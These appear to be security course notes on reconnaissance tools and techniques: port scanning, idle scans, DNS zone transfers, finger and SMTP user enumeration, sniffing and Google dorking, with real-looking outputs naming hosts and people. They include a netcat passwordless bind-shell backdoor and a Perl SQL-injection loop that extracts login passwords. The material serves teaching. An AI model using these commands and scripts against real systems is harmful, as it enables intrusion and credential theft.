People generally want to protect
Correspondingly, attackers typically want to
However, usually there is an earlier stage, that of discovery. One wants to collect miscellaneous data about the company, the people employed, the computer systems, the operating systems, the means of communicating with the outside world, modem telephone numbers, computer IP addresses, DNS names, user names, etc.
Such information can for example be useful in a social engineering attack.
Also, various exploits work on certain versions of operating systems and system software, and it is good to be able to determine such versions prior to launching an attack, in order not to be too noisy.
Maybe it is not a company but certain technical infrastructure that one wants to attack. Do interesting things with cable modems, for example. Inside information is needed.
Lots of programs and services provide useful information. For example, consult the telephone directory.
People have been known to go dumpster diving to collect information about telephone switches. Discarded manuals, computer printouts, internal telephone directories..
Investigating a local machine is usually easy. Investigating remote machines is usually done via the internet.
Below a list of tools. A good (and probably more up-to-date) list is found at sectools.org.
The utility ping sends one or more ICMP ECHO packets to a given host
and times how long it takes before the echo arrives.
Uses:
ping -c 1 host: send a single packet only).
In particular the TTL (time-to-live) field in ping replies is often used
to distinguish between systems.
(Windows 95 uses TTL=32. Most other Windows systems use 128.
Various Unix-like systems use 64 or 255.
For each hop the TTL value is decreased by one.)ping -f host: send a hundred packets
per second to the remote host, probably to see how it keeps up under load,
or to contribute to a DDoS attack.E.g.
% ping -c 1 www.whitehouse.gov 64 bytes from a213-93-127-168.deploy.akamaitechnologies.com (213.93.127.168): icmp_seq=1 ttl=250 time=7.22 msTypically a Unix-like system. In fact Linux (since May 2001); before that it ran Solaris (according to Netcraft).
A utility that sends ping packets with varying TTL, and determines the hosts that reply with a TIME_EXCEEDED error message. This makes it possible to trace the path the packets follow.
# traceroute -m 11 foo.win.tue.nl 1 a2000 (24.132.4.1) 7.777 ms 8.966 ms 9.538 ms 2 pos12-6.am00rt04.brain.upc.nl (62.108.0.45) 8.412 ms 8.527 ms 8.484 ms 3 srp8-0.am00rt02.brain.upc.nl (212.142.32.34) 8.478 ms 8.461 ms 8.746 ms 4 srp0-0.am00rt06.brain.upc.nl (212.142.32.44) 8.417 ms 8.507 ms 8.501 ms 5 nl-ams01a-rd1-pos-3-0.aorta.net (213.46.161.53) 8.425 ms 8.397 ms 8.341 ms 6 nl-ams02a-rd1-10gige-7-0.aorta.net (213.46.161.58) 8.305 ms 8.280 ms 8.226 ms 7 nl-ams04a-ri1-pos-6-0.aorta.net (213.46.161.62) 4.461 ms 4.424 ms 4.526 ms 8 Gi5-1-3.BR2.Amsterdam1.surf.net (145.145.166.45) 4.511 ms 4.479 ms 4.424 ms 9 PO12-0.CR1.Amsterdam1.surf.net (145.145.166.1) 5.999 ms 5.962 ms 5.932 ms 10 PO0-0.AR5.Eindhoven1.surf.net (145.145.162.10) 9.017 ms 9.238 ms 9.539 ms 11 tue-router.Customer.surf.net (145.145.12.2) 8.647 ms 8.608 ms 8.739 ms
The -m option limits the number of hops. Sometimes that is useful
if one does not want the target computer to see that it is being looked at
(and by whom).
Several websites allow one to do a traceroute from there. See e.g. ams-ix and easynews.com/trace.
Similar to ping, but the protocol is not ICMP but ARP.
It broadcasts a who-has packet and prints the answers.
This is useful to map a local ethernet segment, e.g., when probing
the setup of a cable modem. It can be used to confuse the ARP cache
of the neighbours.
Reminiscent of ping, but more powerful.
Handles TCP (default), UDP, ICMP and raw IP. It sends packets
with properties as specified on the command line,
and reports on the replies. Very useful for firewall probing.
(Run ethereal/wireshark at the same time, to see
what is happening.)
The author is the inventor of blind or idle scanning, where one does a portscan of a target without ever sending a packet to the target that mentions our own address. The idea is to use an intermediate idle zombie running Windows as fake source, so that the target will send its reply (if any) to the zombie. If we send a SYN to the target and the port was closed, the target replies with a RST discarded by the zombie. If the port was open, the target replies with SYN+ACK and the zombie answers with a RST and increment its ID counter. Now inspect the ID counter of the zombie to see whether there was any reply, that is, whether the target's port was open.
# hping -c 1 zombie HPING zombie (eth0 192.168.1.1): NO FLAGS are set, 40 headers + 0 data bytes len=46 ip=192.168.1.1 ttl=64 DF id=37 sport=0 flags=RA seq=0 win=0 rtt=4.8 ms # hping -c 1 -S target -a zombie -p 21 # hping -c 1 zombie HPING zombie (eth0 192.168.1.1): NO FLAGS are set, 40 headers + 0 data bytes len=46 ip=192.168.1.1 ttl=64 DF id=39 sport=0 flags=RA seq=0 win=0 rtt=4.8 msNowadays this Idle Scan is implemented more conveniently as
nmap -sI:
# nmap -PN -sI zombie target Idle scan using zombie. Interesting ports on target: PORT STATE SERVICE 111/tcp open rpcbind 513/tcp open login 514/tcp open shell
Interrogate a given DNS server (name server).
Lookup the IP address given a hostname, or a hostname given an IP address.
Also: list a given domain. Replaced by dig and host
on recent Linux systems.
Lookup the IP address given a hostname:
% nslookup www.win.tue.nl Server: ns1.a2000.nl Address: 62.108.1.65 Non-authoritative answer: Name: svwww2.win.tue.nl Address: 131.155.70.190 Aliases: www.win.tue.nl
Lookup a hostname given an IP address:
% nslookup 131.155.70.190 Server: ns1.a2000.nl Address: 62.108.1.65 Name: svwww2.win.tue.nl Address: 131.155.70.190
In the example below we first ask a random name server about
the domain win.tue.nl. It replies and tells that
the full truth can be obtained from some given servers.
Then we switch to one of those as name server and repeat
the question.
% nslookup
Default Server: ns1.a2000.nl
Address: 62.108.1.65
> set q=any
> win.tue.nl.
Server: ns1.a2000.nl
Address: 62.108.1.65
Non-authoritative answer:
win.tue.nl preference = 100, mail exchanger = mailhost.tue.nl
win.tue.nl preference = 100, mail exchanger = kweetal.tue.nl
win.tue.nl nameserver = ns2.tue.nl
win.tue.nl nameserver = svns1.win.tue.nl
win.tue.nl nameserver = svns2.win.tue.nl
win.tue.nl nameserver = tuegate.tue.nl
Authoritative answers can be found from:
win.tue.nl nameserver = ns2.tue.nl
win.tue.nl nameserver = svns1.win.tue.nl
win.tue.nl nameserver = svns2.win.tue.nl
win.tue.nl nameserver = tuegate.tue.nl
ns2.tue.nl internet address = 131.155.3.3
svns1.win.tue.nl internet address = 131.155.68.98
svns2.win.tue.nl internet address = 131.155.68.97
tuegate.tue.nl internet address = 131.155.2.3
> server ns2.tue.nl
Default Server: ns2.tue.nl
Address: 131.155.3.3
> win.tue.nl.
Server: ns2.tue.nl
Address: 131.155.3.3
win.tue.nl
origin = svns2.win.tue.nl
mail addr = dns_manager.win.tue.nl
serial = 2003051301
refresh = 21600 (6 hours)
retry = 3600 (1 hour)
expire = 1209600 (14 days)
minimum ttl = 86400 (1 day)
win.tue.nl preference = 100, mail exchanger = kweetal.tue.nl
win.tue.nl preference = 100, mail exchanger = mailhost.tue.nl
win.tue.nl nameserver = tuegate.tue.nl
win.tue.nl nameserver = ns2.tue.nl
win.tue.nl nameserver = svns1.win.tue.nl
win.tue.nl nameserver = svns2.win.tue.nl
kweetal.tue.nl internet address = 131.155.3.6
mailhost.tue.nl internet address = 131.155.2.7
ns2.tue.nl internet address = 131.155.3.3
svns1.win.tue.nl internet address = 131.155.68.98
svns2.win.tue.nl internet address = 131.155.68.97
tuegate.tue.nl internet address = 131.155.2.3
> ls -d win.tue.nl.
ls: connect: Connection timed out
*** Can't list domain win.tue.nl.: Unspecified error
Nowadays most name servers refuse to list the hosts in a given domain. It is a privacy/security risk.
Somewhat like nslookup. Not on my Linux machine.
Somewhat like nslookup.
% host www.win.tue.nl www.win.tue.nl is a nickname for svwww2.win.tue.nl svwww2.win.tue.nl has address 131.155.70.190 svwww2.win.tue.nl mail is handled (pri=100) by kweetal.tue.nl svwww2.win.tue.nl mail is handled (pri=100) by mailhost.tue.nl % host 131.155.70.190 Name: svwww2.win.tue.nl
Somewhat like nslookup. Here the example of a zone transfer.
# dig @ns.NL.net. axfr daftrucks.com. daftrucks.com. 86400 IN SOA ns.NL.net. hostmaster.daftrucks.com. 2003031300 28800 7200 604800 86400 daftrucks.com. 86400 IN NS ns.NL.net. daftrucks.com. 86400 IN NS auth60.ns.nl.uu.net. daftrucks.com. 86400 IN MX 100 montgomery.daftrucks.com. daftrucks.com. 86400 IN MX 150 montykpn.daftrucks.com. menhir.daftrucks.com. 86400 IN A 195.109.63.2 montykpn.daftrucks.com. 86400 IN A 193.173.48.130 dafwork.daftrucks.com. 86400 IN A 195.109.63.59 trucklocator.daftrucks.com. 86400 IN A 195.109.63.42 testtrucklocator.daftrucks.com. 86400 IN A 195.109.63.48 montgomery.daftrucks.com. 86400 IN A 195.109.63.4 impact.daftrucks.com. 86400 IN A 195.109.63.45 dealernet.daftrucks.com. 86400 IN CNAME impact.daftrucks.com. tcms.daftrucks.com. 86400 IN A 195.109.63.43 cms.daftrucks.com. 86400 IN A 195.109.63.44 test.daftrucks.com. 86400 IN A 195.109.63.48 test-dealernet.daftrucks.com. 86400 IN CNAME timpact.daftrucks.com. www.daftrucks.com. 86400 IN A 213.193.211.66 supplier.daftrucks.com. 86400 IN A 195.109.63.54 tsupplier.daftrucks.com. 86400 IN A 195.109.63.55 dafisp.daftrucks.com. 86400 IN A 195.109.63.1 timpact.daftrucks.com. 86400 IN A 195.109.63.35 *.daftrucks.com. 86400 IN MX 100 montgomery.daftrucks.com. *.daftrucks.com. 86400 IN MX 150 montykpn.daftrucks.com. daftrucks.com. 86400 IN SOA ns.NL.net. hostmaster.daftrucks.com. 2003031300 28800 7200 604800 86400
(A very similar output is obtained from
host -t axfr daftrucks.com. ns.NL.net.)
The request dig ns.nl any will report the name servers,
mail hosts etc. of the ns.nl domain.
Given a domain, list owner and contact information, and name servers. Given a host, give netblock information.
These days asking for info on .org domains seems to fail,
but whois -h whois.pir.org ... works.
% whois nikhef.nl
Domain name:
nikhef.nl (first domain)
Status: active
Registrant:
NIKHEF
Kruislaan 409
1098 SJ AMSTERDAM
Netherlands
Administrative contact:
Paul Kuipers
+31 20 5925143
hostmaster@nikhef.nl
Registrar:
SURFnet B.V.
Radboudkwartier 273
3511 CK UTRECHT
Netherlands
Domain nameservers:
ajax.nikhef.nl 192.16.199.1
leda.nikhef.nl 192.16.199.4
dxmon.cern.ch 192.65.185.10
ns.ripe.net 193.0.0.193
Date first registered: 01-01-1980
Record last updated: 19-03-2002
Record maintained by: NL Domain Registry
and
% whois 192.16.199.1 OrgName: Science Park Watergraafsmeer OrgID: SPW Address: Kruislaan 407-415 Address: Amsterdam City: StateProv: PostalCode: Country: NL NetRange: 192.16.199.0 - 192.16.199.255 CIDR: 192.16.199.0/24 NetName: HEFNET NetHandle: NET-192-16-199-0-1 Parent: NET-192-0-0-0-0 NetType: Direct Assignment NameServer: AJAX.NIKHEF.NL NameServer: LEDA.NIKHEF.NL NameServer: NS.RIPE.NET NameServer: DXMON.CERN.CH Comment: RegDate: 1986-11-07 Updated: 2000-12-26 TechHandle: PK339-ARIN TechName: Kuipers, Paul TechPhone: +31 20 5925143 TechEmail: paulks@nikhef.nl
Finger is a well-known Unix service. It runs on TCP or UDP port 79. (For the protocol, see RFC 1288.)
Ask who is logged in (on a remote Unix system), and how long
they've been inactive. This service is usually switched off.
In the good old days finger someone@host would tell about
someone, and finger @host would tell about everybody.
An easy way to get usernames.
The Morris worm exploited a buffer overflow in the finger daemon.
Nobody who values security will run fingerd. I tried a few dozen machines and did not find one that answered a finger request. Well, one:
% finger @www.chemie.fu-berlin.de [www.chemie.fu-berlin.de/160.45.22.11] Login Name TTY Idle When Office kirste Burkhard Kirste q0 39 Mon 14:38 Organik 838-56484 www Web-Admin FUB-ChemNe q1 39 Mon 14:39 %
The original finger daemon allows a multihop target like
user@sitaA@siteB, where the finger daemon at siteB
does the fingering of siteA. This can be used to hide the identity
of the fingering host, or to penetrate a badly configured firewall.
If the siteA string is empty, it is taken to be the local machine.
A target like @@@@@@@@@@@@@@@@@@@@@@@@@victim would cause
high load by recursive finger invocations, and could be used to
contribute to a DOS attack. Michael H. Warfield reports that in a SUN NIS
environment it is easy to kill a network using finger.
GNU finger does not do this forwarding.
Some Solaris finger versions have a bug that will cause it to list all unused accounts:
% finger a@www.chemie.fu-berlin.de
[www.chemie.fu-berlin.de/160.45.22.11]
Login name: babu In real life: Babu A Manjasetty
Phone: 6392 4920
Directory: /user/babu Shell: /bin/tcsh
Never logged in.
No Plan.
Login name: vae In real life: Prof. Volker A. Erdmann
Office: Biochemie, 838 56002
Directory: /user/vae Shell: /bin/tcsh
Never logged in.
No Plan.
...
Login name: kisslegg In real life: A. Wagner
Directory: /user/kisslegg Shell: /bin/tcsh
Never logged in.
Plan:
Wer ist denn hier schon wieder neugierig ?
...
% finger 'a b c d e f g h'@mail.irtemp.na.cnr.it
[mail.irtemp.na.cnr.it/140.164.20.20]
Login Name TTY Idle When Where
root Super-User console 9:19 Fri 12:48 :0
root Super-User pts/3 9:20 Fri 12:49 :0.0
daemon ??? < . . . . >
bin ??? < . . . . >
sys ??? < . . . . >
adm Admin < . . . . >
lp Line Printer Admin < . . . . >
uucp uucp Admin < . . . . >
nuucp uucp Admin < . . . . >
listen Network Admin < . . . . >
nobody Nobody < . . . . >
noaccess No Access User < . . . . >
nobody4 SunOS 4.x Nobody < . . . . >
esca ??? pts/0 <Jul 23, 2002> documen.irtemp.n
ilv ??? 9 <Nov 14, 2000> aux.irtemp.na.cn
musto ??? < . . . . >
luc ??? 9 <May 31, 2001> nemesis.irtemp.n
director ??? < . . . . >
graph ??? < . . . . >
...
In this last example, we got a list of all users, together with the
times of last login, and from which remote machine.
There have been times where also local use was useful:
if finger runs as root, and one does not have read permission
for some local file, make .plan a symlink to it,
and let finger report the contents.
FreeBSD 4.1.1 allowed one to remotely read arbitrary files,
using e.g. finger /etc/passwd@target.
As an aside: the main use of finger in the Linux world today
is to distribute a different kind of information.
% finger @kernel.org [kernel.org/204.152.189.116] The latest stable version of the Linux kernel is: 2.6.5 The latest 2.4 version of the Linux kernel is: 2.4.25 The latest prepatch for the 2.4 Linux kernel tree is: 2.4.26-rc2 The latest 2.2 version of the Linux kernel is: 2.2.26 The latest prepatch for the 2.2 Linux kernel tree is: 2.2.27-pre1 The latest 2.0 version of the Linux kernel is: 2.0.40 The latest -mm patch to the stable Linux kernels is: 2.6.5-mm3 %
nmap is a very useful utility that maps open ports and tries to determine the operating system, given the details of the returned IP packets. It is available on Unix-like systems (including MaxOS X) and Windows.
As the man page says: Nmap is designed to allow system administrators and curious individuals to scan large networks to determine which hosts are up and what services they are offering.
# nmap -O www.chemie.fu-berlin.de Interesting ports on ester.chemie.fu-berlin.de (160.45.22.11): (The 1547 ports scanned but not shown below are in state: closed) Port State Service 1/tcp filtered tcpmux 7/tcp filtered echo 9/tcp open discard 13/tcp open daytime 19/tcp filtered chargen 21/tcp filtered ftp 22/tcp open ssh 23/tcp filtered telnet 25/tcp filtered smtp 37/tcp open time 53/tcp filtered domain 69/tcp filtered tftp 79/tcp open finger 80/tcp open http 111/tcp filtered sunrpc 113/tcp open auth 123/tcp filtered ntp 135/tcp filtered loc-srv 137/tcp filtered netbios-ns 138/tcp filtered netbios-dgm 139/tcp filtered netbios-ssn 161/tcp filtered snmp 162/tcp filtered snmptrap 199/tcp open smux 389/tcp filtered ldap 445/tcp filtered microsoft-ds 464/tcp filtered kpasswd5 512/tcp open exec 513/tcp filtered login 514/tcp filtered shell 515/tcp filtered printer 616/tcp filtered unknown 636/tcp filtered ldapssl 815/tcp open unknown 848/tcp open unknown 1024/tcp open kdm 1025/tcp open NFS-or-IIS 1026/tcp open LSA-or-nterm 1027/tcp open IIS 1029/tcp open ms-lsa 1433/tcp filtered ms-sql-s 1434/tcp filtered ms-sql-m 1455/tcp open esl-lm 1900/tcp filtered UPnP 1993/tcp filtered snmp-tcp-port 2049/tcp filtered nfs 3306/tcp filtered mysql 4321/tcp open rwhois 5000/tcp filtered UPnP 5232/tcp open sgi-dgl 6000/tcp open X11 13720/tcp filtered VeritasNetbackup 13782/tcp filtered VeritasNetbackup 13783/tcp filtered VeritasNetbackup Remote operating system guess: IRIX 6.5-6.5.15m Uptime 167.408 days (since Tue Nov 12 10:55:21 2002) Nmap run completed -- 1 IP address (1 host up) scanned in 16 seconds
To check all TCP ports, try nmap -sT -p 1- host. See nmap(1).
Note: nmap sees the combined effect of all intermediate
machines. So if some port is filtered, that may be the result of
provider filtering. For example, I think that my provider filters
ports 135, 137, 138, 139 and 445.
Probing by nmap is a bit slow, a bit noisy, and uses
strict matches with a fingerprint database. It can easily be fooled
when the sysadmin changes some settings away from the defaults,
or when some firewall rewrites packets.
The program
xprobe
uses fuzzy matching, and is intended to be faster
and
more quiet.
Of course, the result is much less precise.
# xprobe2 www.whitehouse.gov XProbe2 v.0.1 Copyright (c) 2002-2003 fygrave@tigerteam.net, ofir@sys-security.com ... [+] Host: 213.93.127.168 is up (Guess probability: 100%) [+] Target: 213.93.127.168 is alive [+] Primary guess: [+] Host 213.93.127.168 Running OS: "Linux Kernel 2.4.5 and above" (Guess probability: 100%) [+] Other guesses: [+] Host 213.93.127.168 Running OS: "Linux Kernel 2.2.x" (Guess probability: 100%) [+] Host 213.93.127.168 Running OS: "NetBSD 1.6" (Guess probability: 91%) [+] Host 213.93.127.168 Running OS: "Linux Kernel 2.4.0 - 2.4.4" (Guess probability: 87%) [+] Host 213.93.127.168 Running OS: "OpenBSD 2.5" (Guess probability: 87%) ...
That was a successful example. Looking at my ADSL modem:
# nmap -O 10.0.0.138 ... Remote operating system guess: Alcaltel Speed Touch ADSL modem or router # xprobe2 10.0.0.138 ... Primary guess: Host 10.0.0.138 Running OS: "Sun Solaris (SunOS 2.*)" (Guess probability: 91%)
This shows that nmap has a much more extensive database.
I also tried xprobe2 v.0.2.2 and it didnt work at all
on a recent Linux system. Still have to investigate why not.
p0f is a passive OS fingerprinter. It does not send packets
but sits and listens to remote connections and reports.
# p0f p0f - passive os fingerprinting utility, version 2.0.3 (C) M. Zalewski <lcamtuf@dione.cc>, W. Stearns <wstearns@pobox.com> p0f: listening (SYN) on 'eth3', 206 sigs (12 generic), rule: 'all'. 221.127.162.117:3561 - Windows 2000 SP2+, XP SP1 (seldom 98 4.10.2222) -> 10.0.0.1:9898 (distance 16, link: IPv6/IPIP) 80.57.172.116:1357 - Windows XP Pro SP1, 2000 SP3 -> 10.0.0.1:2745 (distance 6, link: ethernet/modem)
One can use telnet to make a connection to a given port
"by hand", maybe in order to look at the returned banner, or
in order to type some commands.
% telnet www.chemie.fu-berlin.de 80 Trying 160.45.22.11... Connected to www.chemie.fu-berlin.de. Escape character is '^]'. GET / HTTP/1.0 HTTP/1.1 200 OK Date: Mon, 28 Apr 2003 20:10:27 GMT Server: Apache/1.3.26 (Unix) Last-Modified: Thu, 17 Apr 2003 16:15:26 GMT Connection: close Content-Type: text/html <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 extended 961018//EN"> ...
Here we see that this system (possibly an IRIX 6.5 system according to
nmap) says that it is running Apache/1.3.26 (Unix).
Nowadays many sites share a single IP address, and the IP address
no longer suffices to indicate what web page is needed. Therefore
HTTP/1.0 often fails to work and HTTP/1.1 is required:
GET / HTTP/1.1 Host: foo.org
The program rpcinfo will tell what RPC (remote procedure call)
facilities are running on a given host.
For example,
% /usr/sbin/rpcinfo -p 131.155.69.253
program vers proto port
100000 2 tcp 111 portmapper
100000 2 udp 111 portmapper
100007 2 udp 767 ypbind
100003 2 udp 2049 nfs
100003 3 udp 2049 nfs
100003 2 tcp 2049 nfs
100003 3 tcp 2049 nfs
100024 1 udp 800 status
100024 1 tcp 802 status
100021 1 udp 2049 nlockmgr
100021 3 udp 2049 nlockmgr
100021 4 udp 2049 nlockmgr
100021 1 tcp 2049 nlockmgr
100021 3 tcp 2049 nlockmgr
100021 4 tcp 2049 nlockmgr
100099 1 udp 2048
100005 1 tcp 1024 mountd
100005 3 tcp 1024 mountd
100005 1 udp 1027 mountd
100005 3 udp 1027 mountd
391004 1 tcp 1025
391004 1 udp 1028
390113 1 tcp 7937
391017 1 tcp 851
%
This is an IRIS 6.5.15m machine according to nmap.
Program 100099 is autofsd.
Program 390113 is nsrexec.
Program 391004 is sgi_mountd.
Program 391017 is sgi_mediad.
In this particular case we hoped to find program 391016,
sgi_xfsmd for which there is a remote root exploit,
but the sysadm was wise enough to disable it.
Here the RPC program numbers are well-known, but the port numbers
can vary. The neighbouring machine 131.155.69.254 has precisely
the same setup, but ypbind is on udp port 776, status
is on ports 809, 811, mountd is on udp port 1026,
sgi_mountd lives on udp port 1027, and
sgi_mediad on tcp port 766.
An open X port (with an unprotected X server behind it) means that
one can do everything on the remote machine that the logged in person can.
Amuse or scare people with xeyes or so.
Use xwd -root -silent -display machine:0 to make a copy
of their screen. Use xmodmap to interchange the A and B
on their keyboard. Read every keystroke. Etc.
There are various ways of protecting oneself. See xauth
and xhost.
But then, still an X server that is visible to the outside is a security hole.
Long ago there were sendmail implementations that were distributed with the DEBUG command enabled. (This was one of the means of propagation of the Morris worm.) Those days are past. The EXPN command could be used to see the expansion of addresses - sometimes interesting as a way to get the list of user names belonging to some general alias like staff, or a way to see what mail handling scripts were invoked. It is almost always disabled. The VRFY command could be used to verify that a given address is legal - possibly a fast way of testing for the existence of given user names. It doesn't work any longer. Some sendmails were willing to send mail to arbitrary places, but open relays are good for spammers, and sendmails are more strict today. And thus:
% telnet mail.fu-berlin.de. 25 Trying 160.45.11.165... Connected to mail.fu-berlin.de.. Escape character is '^]'. 220 mail.fu-berlin.de Smail3.2.0.98 ready at Mon, 28 Apr 2003 23:58:07 +0200 (MEST) help 250-The following SMTP commands are recognized: 250- 250- HELO hostname - startup and give your hostname 250- EHLO hostname - startup with extension info 250- MAIL FROM:<sender-address> - start transaction from sender 250- RCPT TO:<recipient-address> - name recipient for message 250- VRFY <address> - verify deliverability of address 250- EXPN <address> - expand mailing list address 250- DATA - start text of mail message 250- RSET - reset state, drop transaction 250- NOOP - do nothing 250- DEBUG [level] - set debugging level, default 1 250- HELP - produce this help message 250- QUIT - close SMTP connection 250- 250-The normal sequence of events in sending a message is to state the 250-sender address with a MAIL FROM command, give the recipients with 250-as many RCPT TO commands as are required (one address per command) 250-and then to specify the mail message text after the DATA command. 250 Multiple messages may be specified. End the last one with a QUIT. helo aeb.aeb.nl 250 mail.fu-berlin.de Hello aeb.aeb.nl noop 250 Okay debug 500 I hear you knocking, but you can't come in expn kirste@fu-berlin.de 502 Command disabled vrfy kirste@fu-berlin.de 252 Cannot VRFY user, but will take message for this user and attempt delivery. mail from:aeb@aeb.nl 250 aeb@aeb.nl ... Sender Okay rcpt to:aeb@cwi.nl 551 'aeb@cwi.nl' <aeb@cwi.nl> not matched: (ERR_104) security violation: remote address not permitted. rset 250 Reset state quit 221 mail.fu-berlin.de closing connection Connection closed by foreign host.
On the other hand, testing for users is not difficult today:
% telnet irtfweb.ifa.hawaii.edu 25 Trying 128.171.165.5... Connected to irtfweb.ifa.hawaii.edu. Escape character is '^]'. 220 ****************************************************************2******200*********2***000 ***** helo xxx.xxx.xx 250 irtfweb.ifa.hawaii.edu Hello xxx.xxx.xx, pleased to meet you mail from:aeb@cwi.nl 250 2.1.0 aeb@cwi.nl... Sender ok rcpt to:denault 250 2.1.5 denault... Recipient ok data 354 Enter mail, end with "." on a line by itself your passwd is zzzzzz . 250 2.0.0 i1LNZ3i26566 Message accepted for delivery mail from:aeb@cwi.nl 250 2.1.0 aeb@cwi.nl... Sender ok rcpt to:napoleon 550 5.1.1 napoleon... User unknown quit 221 2.0.0 irtfweb.ifa.hawaii.edu closing connection Connection closed by foreign host.
Exercise
Use dig or so to find the mail server for the
fu-berlin.de domain.
Exercise Write a small script to send mail with faked sender address.
Exercise
What was the password of denault@irtfweb.ifa.hawaii.edu?
A packet sniffer captures packets at some network interface. The classical situation is the ethernet interface. Today there also is WiFi.
Sniffing allows one to capture all traffic on many local area networks.
In particular, one can sniff rlogin, telnet,
ftp and similar login sequences and sessions.
One may have to be root on the local machine in order to set the interface
to promiscuous mode.
Sometimes it is possible to detect a careless sniffer from the sequence of DNS reverse lookups sent out (to decode network addresses into domain.host form). Send out an IP packet to a nonexistent host using a nonexistent MAC address. If a DNS reverse lookup follows, then the packet was sniffed. (That may be good to know - some sniffers are vulnerable to a buffer overflow, so being sniffed may offer the opportunity to crack the sniffing box.)
Examples of sniffers are tcpdump, ethereal,
ettercap, snoop (on Solaris), sniffit,
snort, karpski all on Unix-like machines,
and lots of others for a Windows environment.
DOS has Sniffer Network Analyzer.
The utility tcpdump prints the headers (and with -X
also the start of the contents) of packets on a given network interface.
One of the options is to write all data to file and analyze later.
The command tcpdump -w - writes to stdout.
The -s option is used to increase the amount of content that
is captured.
The utility ethereal is a much improved version of tcpdump.
It allows one to capture traffic and write it to file, and to show
selected parts of the traffic. It comes with a very nice, easy to use, GUI.
The invocation ethereal -S -k -l starts capturing immediately,
and shows the results in a scrolling window.
Since 2006 it is called wireshark.
And tethereal is the non-GUI version of ethereal.
Exercise
How does one tell tcpdump and ethereal
not to send out reverse DNS requests?
Netcat is a simple and very useful tool for doing TCP/UDP things manually (or from a shell script). See nc(1).
For example, when you see lots of connection attempts to port 3127 and you wonder what it is that knocks, then
% netcat -l -p 3127 > mydoom.ncwill capture input from there.
Netcat can be used to replace telnet - it is binary transparent.
Netcat (when compiled with -DGAPING_SECURITY_HOLE)
can be used to make local programs or services available remotely. E.g.
locally:
% nc -l -p 9876 -e /bin/shwill leave a passwordless shell listening at port 9876, and now remote commands can be executed after connecting with
% nc 123.123.123.123 9876Good for leaving a backdoor. See also nc_usage.html and netcat_tutorial.pdf.
(The shell we got is noninteractive, and hence does not prompt.
To get an interactive shell we need the -i argument,
but netcat does not allow command arguments. The solution is
to write the 2-line wrapper C program or shell script, and
invoke that instead. E.g.,
% cat mysh.c
#include <unistd.h>
int main() { return execl("/bin/sh", "sh", "-i", NULL); }
% cat mysh.sh
#!/bin/sh
exec /bin/sh -i
.) There are also cryptcat (netcat with Twofish-encrypted
communication) and socat (a greatly extended version of netcat).
Wget is a simple tool for downloading web pages or trees.
If you point a browser at an address, it may execute commands
found on the page, be redirected, etc. But wget just
gives you the data. If the server requires certain cookies,
a convenient approach is to go to the site with a browser such
as firefox, find the cookies in the Show Cookies dialog
of the browser, store them in a file cookies.txt
and invoke wget --load-cookies cookies.txt. For example,
the cookies name=value and name2=value2 can be
stored like this:
% cat cookies.txt some.site:port FALSE / FALSE 0 name value some.other.site FALSE / FALSE 0 name2 value2
Exercise What is the meaning of the seven fields of a cookies.txt line?
For looking at web pages from the command line, also
lynx -source 'url' is often useful. It prints to stdout.
Or use curl.
Curl
also is a simple tool for uploading or downloading stuff.
It doesn't do recursive downloads, but speaks many protocols,
while wget only does http and ftp.
% curl -s -i http://www.cwi.nl/~aeb/ HTTP/1.1 301 Moved Permanently Date: Tue, 1 Apr 2003 20:00:00 GMT Server: Apache Location: http://homepages.cwi.nl/~aeb/ Content-Length: 297 Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>301 Moved Permanently</title> </head><body> <h1>Moved Permanently</h1> <p>The document has moved <a href="http://homepages.cwi.nl/~aeb/">here</a>.</p> <hr> <address>Apache Server at www.cwi.nl Port 80</address> </body></html> %
If a conversation with the remote host is required, perl
or python or ruby can be useful. For example,
with perl a small loop produced all login passwords at a certain site:
#!/usr/bin/perl
require HTTP::Request;
require LWP::UserAgent;
use HTTP::Request::Common;
$ua = LWP::UserAgent->new;
$head = "xx' UNION (SELECT ..., PASSWORD, ... FROM ... WHERE USER_ID = ";
$tail = " ) UNION SELECT ... WHERE USER_NAME = 'xx";
for ($i = 1; $i < 1000; $i ++) {
$name = $head . $i . $tail;
$response = $ua->request(POST 'http://somesite.nl/path/login.asp',
[ Method_Type => 'login',
Name => $name,
Password => '' ]);
$rs = $response->as_string;
$rs =~ m:.*<b>(.*)</b>.*:;
print $i . ":\t" . $1 . "\n";
}
(The SQL injection produced a page containing the desired password in bold. The last few lines extract and print that part.)
Having found some password hashes,
john
is a very good utility to crack them.
Nowadays one also has oclhashcat that uses the GPU
of a graphics card.
Browsers like lynx, netscape, opera,
mozilla etc., are very useful on the one hand to probe properties
of a certain web server, and on the other hand just to find information.
One can use Google cache to find stuff that disappeared recently
from the web.
Big Brother
An example of the use of a browser:
A
recent Phrack issue discussed
the remote administration utility "Big Brother". It makes system
status visible on the web. Very convenient for the system administrator,
but also useful for people collecting information.
I just looked at http://cust.89.58.adsl.cistron.nl:81/bb/bb.html
and pressing the procs button for one of these servers shows
identd =0 - not running inetd =0 - not running cron >=1 - 1 instance running sshd >=1 - 1 instance running httpd >=1 - 7 instances running l390 (>=9) - 11 instances running nfsd >=1 - 4 instances running mkweboper (1) - 1 instance running smbd >=1 - 1 instance running xntpd >=1 - 4 instances running hercules (>=9) - 11 instances runningYes, it tells us precisely what services this server is running. Try also
http://test.net.upc.nl/bb/.
URL diving Search machines like Google access the part of the web that is linked to from elsewhere. Often there are small islands not yet connected to the web, and search machines won't find them. One can guess a URL, and find the specs of an unreleased product or so.
On 24 Oct 1992 a Reuters reporter found and published the not-yet-released Q3 financial results of the Swedish company Intentia. The results were disappointing, and share price dropped 23%. The company was very angry and sued Reuters. Intentia: The report was not linked to through any public means. Reuters: The material was freely available on Intentia's site for anyone who wanted to look at it. Three months later, the case was dismissed. [ Wired, ITworld. the URL, case dismissed.]
On 27 Apr 2004 the winner of the "Libris Literatuurprijs" was revealed a few hours before the official announcement. See webwereld.
Google will find all kinds of interesting stuff.
Config files and error messages Some error messages are very revealing, they may give user names, file pathnames, fragments of PHP or SQL code etc. Use Google to search for revealing error messages: ihackstuff. One can even find password files.
URLs
Some incompetent programmers handle login via a GET, so that one gets
URLs that contain username and password. In the case of the French newspaper
Le Figaro the
flaw
was more complicated, but the result the same.
For example, let me ask Google for
inurl:figaro_commentaires_password. Today this yields URLs like
